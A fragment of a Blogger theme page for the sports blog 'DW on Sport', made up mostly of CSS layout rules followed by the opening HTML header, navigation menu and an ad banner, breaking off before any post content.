span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.contact-form-widget {
margin-left:auto;
margin-right:auto;
width: 600px;
max-width: 100%;
padding: 0px;
color: #000;
}
.fm_name, .fm_email {
float:left;
padding:5px;
width:48%
}
.fm_message {
padding:5px;
}
.contact-form-name, .contact-form-email {
width: 100%;
max-width: 100%;
margin-bottom: 10px;
height:40px;
padding:10px;
font-size:16px;
}
.contact-form-email-message {
width:100%;
max-width: 100%;
height:100px;
margin-bottom:10px;
padding:10px;
font-size:16px;
}
.contact-form-button-submit {
border-color: #C1C1C1;
background: #E3E3E3;
color: #585858;
width: 20%;
max-width: 20%;
margin-bottom: 10px;
height:30px;
font-size:16px;
}
.contact-form-button-submit:hover{
background: #ffffff;
color: #000000;
border: 1px solid #FAFAFA;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=88264d21-fc6d-405f-aec2-98e92fcbeb76' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5319624793909672042&amp;zx=88264d21-fc6d-405f-aec2-98e92fcbeb76' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4310688115243248 -->

</head>
<body class='archive'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.sportdw.com'>Home</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.sportdw.com/'>DW on Sport</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img src="http://boal.nanoagency.co/wp-content/uploads/2017/09/banner.jpg"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.sportdw.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.sportdw.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="archiveindex">



    <div class='row' id='content-wrapper'>
